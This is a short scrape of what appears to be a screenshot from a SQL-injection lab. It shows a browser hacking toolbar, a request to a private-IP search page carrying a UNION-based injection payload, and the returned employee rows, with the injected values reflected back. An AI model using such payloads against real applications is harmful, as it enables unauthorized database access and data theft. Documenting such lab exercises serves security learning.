 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL http://192.168.149.195/kzMb5nVYJw/420search.php?usrtosearch="union select 1,2,3%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
EMP ID :1
EMP NAME : 2
EMP POSITION : 3
--------------------------------
Fetched data successfully